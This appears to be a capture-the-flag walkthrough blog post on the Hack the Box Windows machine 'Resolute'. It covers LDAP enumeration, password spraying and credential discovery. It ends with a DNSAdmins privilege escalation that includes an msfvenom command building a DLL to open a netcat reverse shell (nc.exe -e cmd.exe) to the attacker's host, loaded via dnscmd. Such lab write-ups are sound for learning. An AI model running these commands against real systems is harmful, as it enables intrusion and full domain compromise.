Hack the Box - Resolute
Posted on May 30, 2020 • 4 minutes • 777 words
Welcome back everyone! Today we are going to be doing the machine Resolute on Hack the Box. This is a Windows machine with a medium difficulty. Let’s jump in!
As usual, start with the standard nmap:
nmap -sC -sV -T4 -p- -oA resolute 10.10.10.169`
Here are our results:
Host is up (0.24s latency).
Not shown: 990 closed ports
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2019-12-09 19:23:46Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h47m00s, deviation: 4h37m08s, median: 7m00s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2019-12-09T11:24:29-08:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2019-12-09T19:24:35
|_ start_date: 2019-12-09T18:37:33
We can start by checking to see if we can enumerate LDAP anonymously. To do that we issue: ldapsearch -x -h megabank.local

We get a response back. So we now know that if we combine our leaked FQDN with our search string, we can start searching the structure.
Command:
ldapsearch -x -h megabank.local -b 'dc=megabank,dc=local'
This gives us 270 entries, so we save that output. We can further define our search with LDAP queries attached to ldapsearch. We want to get just users right now.
Command:
ldapsearch -x -h megabank.local -p 3268 -b 'dc=megabank,dc=local' "(&(objectClass=user))"
We can save that output and start parsing through it. We have an interesting note on one of the accounts.

I wonder if this password is still valid. It’s not, however, a common tactic is to reuse a password for a group of new users. So in this case we try to use the same password for all of the accounts that we found. We get one, Melanie. You can also send a currated listed through Hydra to spray all the accounts.

We login as Melanie and get our user flag from her Desktop. We start to look around the box and see a PSTranscripts folder. Inside this is another folder that has the logging output of a script that has been run. Inside the script, we have credentials for Ryan.

We can now login as Ryan. We do some more enumeration and see that Ryan is part of the DNSAdmins group.

If you’ve been a System Administrator or on a Red Team you know this is a valid path to escalation. Here
and here
are two quick articles on the topic. So our goal here is to create a malicious dll file with msfpc or msfvenom. Host it on an smb share. Then tell our DNS system to load the dll. This should then execute our payload and connect back to us.
This payload is slightly different than the normal ones we use. This time we are also embedding our command to call.
Command:
msfvenom -p windows/x64/exec cmd='\\10.10.15.129\share\nc.exe 10.10.15.129 80 -e cmd.exe' -f dll > rootme.dll
Now we need to move it to where we will host our SMB share. For me thats the Tools directory. We also want to make sure we have a copy of netcat for Windows on our share as well. Since our payload calls back to our share to use it.
Command:
impacket-smbserver -smb2support share .
This spins up our SMB share called ‘share’. Now we just need to get our payload loaded. Within Windows we can use the dnscmd.exe tool from the CLI. We tell it to load the payload.
Command:
dnscmd resolute /config /serverlevelplugindll \\10.10.15.129\share\rootme.dll
A quick breakdown of this command:
dnscmd is the tool we are calling.
resolute is the server hostname.
/config issues a config wipe for the zone.
/serverlevelplugindll tells the system to load a specific plugin.
Once we’ve loaded our malicious dll, we need to restart the DNS services.
Command:
sc.exe \\Resolute stop dns
then
sc.exe \\Resolute start dns
We should then see our SMB Share light up, followed by our Netcat session.

We are in as root! Off to the root flag! Box complete.
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .

